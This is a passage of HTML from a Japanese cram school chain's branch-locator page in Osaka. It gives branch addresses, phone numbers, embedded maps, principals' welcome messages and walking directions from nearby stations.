                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/otori.toshin/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="10"><input type="hidden" name="schoolName" value="光明池駅南口校"><input type="hidden" name="schoolAddress" value="〒590-0138 大阪府堺市南区鴨谷台2-1-3 光明池アクトビル2F"><input type="hidden" name="latitude" value="34.473521"><input type="hidden" name="longitude" value="135.475193">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">10</span>
                                                    東進衛星予備校
                                                    <span class="lg">光明池駅南口校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/13_komyoike_s.jpg" alt="光明池駅南口校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒590-0138 大阪府堺市南区鴨谷台2-1-3 光明池アクトビル2F</p>
                                                            <p class="tel">TEL : 0120-080-558</p>
                                                            <p>泉北高速鉄道線「光明池駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school10">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%85%89%e6%98%8e%e6%b1%a0%e9%a7%85%e5%8d%97%e5%8f%a3%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_komyoike/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="11"><input type="hidden" name="schoolName" value="和泉府中駅前校"><input type="hidden" name="schoolAddress" value="〒594-0071大阪府和泉市府中町1-20-1 フチュール和泉2F"><input type="hidden" name="latitude" value="34.486854"><input type="hidden" name="longitude" value="135.423649">                                                                                                                        <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">11</span>
                                                    東進衛星予備校
                                                    <span class="lg">和泉府中駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/16_izumifuchu_s.jpg" alt="和泉府中駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒594-0071大阪府和泉市府中町1-20-1 フチュール和泉2F</p>
                                                            <p class="tel">TEL : 0120-861-506</p>
                                                            <p>JR阪和線「和泉府中駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school11">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%92%8c%e6%b3%89%e5%ba%9c%e4%b8%ad%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toushin_izumifuchuekimae/?utm_source=ig_web_button_share_sheet&igsh=ZDNlZDc0MzIxNw%3D%3D" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                                                                                                                        <input type="hidden" name="schoolOrder" value="12"><input type="hidden" name="schoolName" value="和泉中央駅北口校"><input type="hidden" name="schoolAddress" value="〒594-0041 大阪府和泉市いぶき野4-5-19 コープ和泉中央2F"><input type="hidden" name="latitude" value="34.461877"><input type="hidden" name="longitude" value="135.454848">                                                                                                                        <li>
                                                <div class="label">
                                                                                                            <div class="tag-group">
                                                                                                                                                                                            <span class="tag" style="background-color: 036eb3;">高卒館</span>
                                                                                                                    </div>
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">12</span>
                                                    東進衛星予備校
                                                    <span class="lg">和泉中央駅北口校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/17_izumichuoo.jpg" alt="和泉中央駅北口校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒594-0041 大阪府和泉市いぶき野4-5-19 コープ和泉中央2F</p>
                                                            <p class="tel">TEL : 0120-953-992</p>
                                                            <p>泉北高速鉄道線「和泉中央駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                                                                                    <a class="btn" href="#school12">校舎詳細</a>
                                                            <a class="btn fm1" href="https://toshin-oe.com/blog?selected_school=%e5%92%8c%e6%b3%89%e4%b8%ad%e5%a4%ae%e9%a7%85%e5%8c%97%e5%8f%a3%e6%a0%a1">校舎ブログ</a>
                                                        </div>
                                                        <div class="social">
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                        </ul>
                                                                                                                                                                                                                            <input type="hidden" name="schoolOrder" value="13"><input type="hidden" name="schoolName" value="和泉中央駅南口校"><input type="hidden" name="schoolAddress" value="〒594-0041 大阪府和泉市いぶき野5-1-14 エコールいずみ東館3F"><input type="hidden" name="latitude" value="34.460177"><input type="hidden" name="longitude" value="135.456959">                                                                                                                                                                                                <ul>
                                                                                                                            <li>
                                                <div class="label">
                                                                                                            <div class="tag-group">
                                                                                                                                                                                            <span class="tag" style="background-color: #67ae00;">中学NET</span>
                                                                                                                                                                                            <span class="tag" style="background-color: #e24c59;">現役館</span>
                                                                                                                    </div>
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">13</span>
                                                    東進衛星予備校
                                                    <span class="lg">和泉中央駅南口校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2021/06/izumichuo_view04.jpg" alt="和泉中央駅南口校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒594-0041 大阪府和泉市いぶき野5-1-14 エコールいずみ東館3F</p>
                                                            <p class="tel">TEL : 0120-953-992</p>
                                                            <p>泉北高速鉄道線「和泉中央駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                            <a class="btn" href="#school13">校舎詳細</a>
                                                                                                                            <a class="btn fm1" id="" href="https://toshin-oe.com/blog?selected_school=%e5%92%8c%e6%b3%89%e4%b8%ad%e5%a4%ae%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                                                                                    </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toushin_izumichuo/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                    <input type="hidden" name="schoolOrder" value="14"><input type="hidden" name="schoolName" value="金剛駅前校"><input type="hidden" name="schoolAddress" value="〒589-0006 大阪府大阪狭山市金剛2-1-8"><input type="hidden" name="latitude" value="34.496412"><input type="hidden" name="longitude" value="135.559356">                                                                                                                                                                                                                                            <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">14</span>
                                                    東進衛星予備校
                                                    <span class="lg">金剛駅前校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/15_kongo_s.jpg" alt="金剛駅前校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒589-0006 大阪府大阪狭山市金剛2-1-8</p>
                                                            <p class="tel">TEL : 0120-990-498</p>
                                                            <p>南海高野線「金剛駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                            <a class="btn" href="#school14">校舎詳細</a>
                                                                                                                            <a class="btn fm1" id="" href="https://toshin-oe.com/blog?selected_school=%e9%87%91%e5%89%9b%e9%a7%85%e5%89%8d%e6%a0%a1">校舎ブログ</a>
                                                                                                                    </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_kongo/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                    <input type="hidden" name="schoolOrder" value="15"><input type="hidden" name="schoolName" value="河内長野駅西口校"><input type="hidden" name="schoolAddress" value="〒586-0014 大阪府河内長野市長野町4-8 ロータス204ビル2F"><input type="hidden" name="latitude" value="34.450786"><input type="hidden" name="longitude" value="135.571686">                                                                                                                                                                                                                                            <li>
                                                <div class="label">
                                                                                                        <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/location-bg.png" alt="ic location">
                                                    <span class="order-pin">15</span>
                                                    東進衛星予備校
                                                    <span class="lg">河内長野駅西口校</span>
                                                    <span class="ic"></span>
                                                </div>
                                                <div class="inner">
                                                    <div class="inner-content">
                                                        <div class="img">
                                                            <p><img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/18_kawachinagano_s.jpg" alt="河内長野駅西口校"></p>
                                                        </div>
                                                        <div class="address">
                                                            <p class="top"><span>住所 : </span>〒586-0014 大阪府河内長野市長野町4-8 ロータス204ビル2F</p>
                                                            <p class="tel">TEL : 0120-196-912</p>
                                                            <p>南海高野線・近鉄長野線「河内長野駅」から徒歩1分</p>
                                                        </div>
                                                    </div>
                                                    <div class="btn-group">
                                                        <div class="btns">
                                                            <a class="btn" href="#school15">校舎詳細</a>
                                                                                                                    </div>
                                                        <div class="social">
                                                                                                                            <a href="https://www.instagram.com/toshin_kawachinaganonishiguchi/" target="_blank"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/ic-instagram.png" alt="instagram"></a>
                                                                                                                                                                                </div>
                                                    </div>
                                                </div>
                                            </li>
                                                                                                                                                                    </div>
                    </div>
                    <!-- /.school-list -->
                </div>
            </div>
            <!-- /.container -->
            <div class="school-detail">
                <div class="school-item">
                                                                                                                                                        <div class="items school-data" data-target="#school1">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">JR摂津富田駅前校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　戸田　真人</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/settsu_view02.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/12_toda-1.jpg" alt="校舎長　戸田　真人">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_jrst/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>みなさん、こんにちは！校舎長の戸田です。<br />
当校はJR摂津富田駅からすぐにあり、茨木高校、春日丘高校、三島高校、関西大倉高校など様々な高校に通う高校生が、夢・志の達成に向け、それぞれの悩みと向き合いながら、第一志望校合格に向けて日々努力しております。<br />
東進には「実力講師陣」による「IT授業」や、東進のビッグデータと教務力が最新のAIで融合した「AI演習」があります。さらに東進OB・OGによる生徒一人ひとりにしっかりと向き合い、生徒のやる気を引き出す「担任指導」が、皆さんを第一志望合格へ導きます。ぜひ第一志望校合格に向けて私たちが全力でサポートしていきますので、ぜひご来校ください。<br />
私たちと一緒に第一志望校合格、その先の夢・志の達成に向け踏み出していきましょう！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_jrst/" target="_blank" rel="noopener">https://www.instagram.com/toshin_jrst/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=jr%e6%91%82%e6%b4%a5%e5%af%8c%e7%94%b0%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=jr%e6%91%82%e6%b4%a5%e5%af%8c%e7%94%b0%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒569-1144 大阪府高槻市大畑町8-1 ハヤマビル2F</p>
                                        <p><a href="tel:0120-797-170">TEL : 0120-797-170</a></p>
                                        <p>JR京都線「摂津富田駅」から徒歩1分／阪急京都線「富田駅」から徒歩5分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 JR摂津富田駅前校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.591678!3d34.837112!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/settsu_route01.jpg" alt="JR摂津富田駅の改札を出て右へ進み、北口を出ます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>JR摂津富田駅の改札を出て右へ進み、北口を出ます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/route002.png" alt="ロータリーに沿ってそのまま直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>ロータリーに沿ってそのまま直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/route003.png" alt="横断歩道を渡って歩道を左折します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>横断歩道を渡って歩道を左折します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/route004.png" alt="そのまま歩道を直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>そのまま歩道を直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/route005.png" alt="右側ハヤマビルの2Fが校舎です。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>右側ハヤマビルの2Fが校舎です。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school2">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">千里丘校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　戸田　真人</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/02_senrioka_s.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/12_toda-1-300x300-1.jpg" alt="校舎長　戸田　真人">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_senrioka/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>みなさん、こんにちは！校舎長の戸田です。<br />
当校は、北野高校、豊中高校、千里高校、山田高校など様々な高校に通う高校生が、夢・志の達成に向け、それぞれの悩みと向き合いながら、第一志望校合格に向けて日々努力しております。<br />
東進には「実力講師陣」による「IT授業」や、東進のビッグデータと教務力が最新のAIで融合した「AI演習」があります。さらに東進OB・OGによる生徒一人ひとりにしっかりと向き合い、生徒のやる気を引き出す「担任指導」が、皆さんを第一志望合格へ導きます。<br />
その中でも千里丘校には生徒のやる気を引き出す、生徒の悩み・問題に真摯に向き合い対応をする担任が揃っています。ぜひ第一志望校合格に向けて私たちが全力でサポートしていきますので、ぜひご来校ください。<br />
私たちと一緒に第一志望校合格、その先の夢・志の達成に向け踏み出していきましょう！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_senrioka/" target="_blank" rel="noopener">https://www.instagram.com/toshin_senrioka/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e5%8d%83%e9%87%8c%e4%b8%98%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e5%8d%83%e9%87%8c%e4%b8%98%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒566-0011 大阪府摂津市千里丘東2-11-10 千里丘ヒルズビル3F</p>
                                        <p><a href="tel:0120-123-806">TEL : 0120-123-806</a></p>
                                        <p>JR京都線「千里丘駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 千里丘校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.552654!3d34.790665!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/senri_route01.jpg" alt="JR千里丘駅の改札を出て左手（東口）方向へ、まっすぐ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>JR千里丘駅の改札を出て左手（東口）方向へ、まっすぐ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/senri_route02.jpg" alt="阪急OASIS前を右に曲がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>阪急OASIS前を右に曲がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/senri_route03.jpg" alt="三菱UFJ銀行の角を左に曲がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>三菱UFJ銀行の角を左に曲がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/senri_route04.jpg" alt="理容室の前の階段を降ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>理容室の前の階段を降ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/04/senri_route05.jpg" alt="信号を渡ったビル（千里丘ヒルズビル）の3階が校舎です。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>信号を渡ったビル（千里丘ヒルズビル）の3階が校舎です。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/senrioka06.jpg" alt="">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>6</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p></p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school3">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">豊津駅前校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　福田　寿人</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/toyotsu2.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/fukuda.jpg" alt="校舎長　福田　寿人">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_toyotsu/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>みなさん、はじめまして！　校舎長の福田　寿人（ふくだ　ひさと）です。<br />
「信は力なり」これは私が一番大切にしている言葉です。この言葉を信じ、成績向上・第一志望合格へとことんサポートします！<br />
指導方針として、”やれば必ずできる”ということをお子様に実感していただき、最終的に目標へと導くために、まずは絶対学習量の確保→学習内容の質の追求にこだわってまいります。<br />
大学全入時代と言われ久しいですが、実際は人気の国公立や難関私大と言われる大学においては一昔と何ら変わらない状況です。その難関を突破し、現役で第一志望合格を勝ち取るため、早期学習の重要性が大きく、言い換えれば高校入試との一番の違いになります。<br />
また学習面のみならず、生徒さんお一人おひとりの将来に向けての進路・進学指導も徹底してまいります。特に進路におきましては、私自身、塾・予備校業界に30年以上携わって来た中で長く専門としておりますので、安心してお任せください。地域のお子様と保護者様に信頼を得て、安心して通っていただける塾を目指しますので、私たちとともに一緒に頑張りましょう！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_toyotsu/" target="_blank" rel="noopener">https://www.instagram.com/toshin_toyotsu/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e8%b1%8a%e6%b4%a5%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e8%b1%8a%e6%b4%a5%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒564-0041 大阪府吹田市泉町5-14-23 SEIKOビル2F</p>
                                        <p><a href="tel:0120-945-187">TEL : 0120-945-187</a></p>
                                        <p>阪急千里線「豊津駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 豊津駅前校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
